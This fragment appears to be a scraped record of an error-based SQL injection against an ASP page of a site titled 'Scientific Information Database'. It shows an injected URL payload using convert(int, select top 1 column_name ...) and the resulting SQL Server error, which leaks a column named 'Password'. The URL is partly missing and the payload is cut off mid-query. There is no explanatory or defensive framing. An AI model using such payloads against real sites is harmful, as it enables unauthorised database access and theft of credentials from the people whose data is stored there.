 http://www. ir/En/Subject.asp?ID=4 and 1=convert(int ,(select top 1 column_name from
Scientific Information Database
Home Back
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'Password' to a column
/En/Subject.asp, line 42